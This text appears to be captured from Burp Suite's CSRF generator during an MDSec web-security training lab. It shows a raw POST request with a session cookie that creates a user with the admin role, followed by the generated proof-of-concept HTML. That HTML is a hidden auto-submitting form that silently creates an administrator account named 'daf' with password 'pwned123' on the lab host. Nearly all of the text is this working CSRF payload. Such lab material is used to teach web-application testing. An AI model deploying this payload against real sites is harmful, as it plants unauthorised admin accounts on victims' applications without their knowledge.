 CSRF generator
Request to: https://2f1597193dc8.mdseclabs.net
options
raw params headers hex
POST /auth/390/NewUserStep2.ashx HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://2f1597193dc8.mdseclabs.net/auth/390/NewUser.ashx
Accept-Language: en-GB
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 2f1597193dc8.mdseclabs.net
Content-Length: 83
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: SessionId__390=533F02964762A7D6E1C1DE159688448D
realname=daf&username=daf&userrole=admin&password=pwned123&confirmpassword=pwned123
+ < > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by burp suite professional -->
<body>
<form action="https://2f1597193dc8.mdseclabs.net/auth/390/NewUserStep2.ashx"
method="POST">
<input type="hidden" name="realname" value="daf" />
<input type="hidden" name="username" value="daf" />
<input type="hidden" name="userrole" value="admin" />
<input type="hidden" name="password" value="pwned123" />
<input type="hidden" name="confirmpassword" value="pwned123" />
<input type="submit" value="Submit form" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
+ < > 0 matches
regenerate test in browser copy HTML close